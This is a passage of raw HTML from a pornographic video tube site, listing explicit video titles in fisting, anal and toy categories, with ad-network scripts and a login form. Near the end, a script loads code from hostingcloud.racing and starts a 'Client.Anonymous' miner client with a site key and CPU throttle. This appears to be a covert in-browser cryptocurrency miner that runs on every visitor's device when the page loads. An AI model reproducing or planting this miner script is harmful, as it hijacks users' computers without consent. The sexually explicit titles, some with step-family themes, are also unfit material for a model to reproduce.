<article data-video-uid="18" data-post-id="115391" class="loop-video thumb-block post-115391 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fisting tag-mature tag-pussy tag-thick post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fisting-and-bottling-a-mature-thick-pussy/" title="Fisting and bottling a mature thick pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/fisting-and-bottling-a-mature-thick-pussy.jpg" alt="Fisting and bottling a mature thick pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Fisting and bottling a mature thick pussy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="93927" class="loop-video thumb-block post-93927 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-ass tag-femdom tag-fire tag-hard post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/stop-my-ass-is-on-fire-hard-femdom/" title="STOP!! My ass is on fire!! Hard FemDom">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/stop-my-ass-is-on-fire-hard-femdom.jpg" alt="STOP!! My ass is on fire!! Hard FemDom"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>STOP!! My ass is on fire!! Hard FemDom</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="100374" class="loop-video thumb-block post-100374 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-asshole tag-fisting tag-horny tag-horny-wife tag-lick tag-wife post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fisting-my-horny-wife-giving-her-my-asshole-to-lick/" title="Fisting my horny wife, giving her my asshole to lick">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/fisting-my-horny-wife-giving-her-my-asshole-to-lick.jpg" alt="Fisting my horny wife, giving her my asshole to lick"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Fisting my horny wife, giving her my asshole to lick</span>
		</header>
	</a>
</article>
          
<article data-video-uid="21" data-post-id="163777" class="loop-video thumb-block post-163777 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-anal-fisting tag-fisting tag-girl tag-two post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/anal-fisting-two-girl/" title="Anal Fisting Two Girl">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/anal-fisting-two-girl.jpg" alt="Anal Fisting Two Girl"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Anal Fisting Two Girl</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="22" data-post-id="137940" class="loop-video thumb-block post-137940 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal tag-anal-orgasm tag-ass-fuck tag-butt tag-cowgirl tag-cum-in-ass tag-face-fuck tag-fat-ass tag-first-time-anal tag-luxurymur tag-milf-anal tag-point-of-view tag-reverse-cowgirl tag-rough tag-rough-anal tag-step-mom post_format-post-format-video">
	<a href="https://xvmovies.com/anal/%f0%9f%96%a4-omg-anal-with-stepmom-she-does-not-mind-fucking-in-the-ass-luxurymur/" title="🖤 OMG &#8211; Anal with Stepmom she does not mind Fucking in the Ass &#8211; LuxuryMur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)1.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)2.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)3.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)4.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)5.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)6.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)7.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)8.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)9.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)10.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)11.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)12.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)13.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)14.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)15.jpg,https://ei.phncdn.com/videos/202207/25/412426301/original/(m=eafTGgaaaa)(mh=lSOnwjuzrA66ax3g)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/f09f96a4-omg-anal-with-stepmom-she-does-not-mind-fucking-in-the-ass-luxurymur.jpg" alt="🖤 OMG &#8211; Anal with Stepmom she does not mind Fucking in the Ass &#8211; LuxuryMur"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>🖤 OMG &#8211; Anal with Stepmom she does not mind Fucking in the Ass &#8211; LuxuryMur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="78059" class="loop-video thumb-block post-78059 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-american tag-anal tag-big-ass tag-blonde tag-brunette tag-compilation tag-cumshot tag-facial tag-handjob tag-milf tag-small-tits post_format-post-format-video">
	<a href="https://xvmovies.com/anal/jizz-wars-alexis-texas-vs-lana-rhoades-2020/" title="Jizz Wars &#8211; Alexis Texas Vs Lana Rhoades 2020">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/1.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/2.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/3.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/4.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/5.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/6.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/7.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/8.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/9.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/10.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/jizz-wars-alexis-texas-vs-lana-rhoades-2020.jpg" alt="Jizz Wars &#8211; Alexis Texas Vs Lana Rhoades 2020"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Jizz Wars &#8211; Alexis Texas Vs Lana Rhoades 2020</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="121264" class="loop-video thumb-block post-121264 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-bbw tag-big-ass tag-big-tits tag-brunette tag-deepthroat tag-gangbang tag-hd tag-milf tag-teens post_format-post-format-video">
	<a href="https://xvmovies.com/anal/mouth-and-assfucking-a-bbw-bitch-in-gangbang-full/" title="Mouth And Assfucking A Bbw Bitch In Gangbang Full">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469033/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/mouth-and-assfucking-a-bbw-bitch-in-gangbang-full.jpg" alt="Mouth And Assfucking A Bbw Bitch In Gangbang Full"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Mouth And Assfucking A Bbw Bitch In Gangbang Full</span>
		</header>
	</a>
</article>
          
<article data-video-uid="25" data-post-id="121156" class="loop-video thumb-block post-121156 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-big-ass tag-hardcore tag-masturbation tag-pornstar post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-baseballbat/" title="Anal BaseballBat">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.1.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.2.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.3.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.4.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.5.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.6.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.7.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.8.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.9.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.10.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.11.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.12.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.13.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.14.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.15.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2013/10/28/2358685.16.320.240.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/anal-baseballbat.jpg" alt="Anal BaseballBat"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Anal BaseballBat</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="26" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="29" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/Ac8d.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="0e5d229e69" /><input type="hidden" name="_wp_http_referer" value="/actor/aubrey-snow/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="0e5d229e69" /><input type="hidden" name="_wp_http_referer" value="/actor/aubrey-snow/" />							</form>
							<div class="wpst-errors"></div>
						</div>

